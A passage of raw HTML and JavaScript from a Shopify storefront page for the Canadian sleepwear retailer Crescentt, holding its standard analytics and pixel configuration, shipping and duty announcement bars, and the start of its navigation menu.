ersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555767791721,"requestId":"3c842bda-4a76-4b60-96e8-393ffaacd91a-1769509400"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"6650a884-cb32-4328-84c2-46c1dcf60a69"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555767791721,"requestId":"3c842bda-4a76-4b60-96e8-393ffaacd91a-1769509400","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
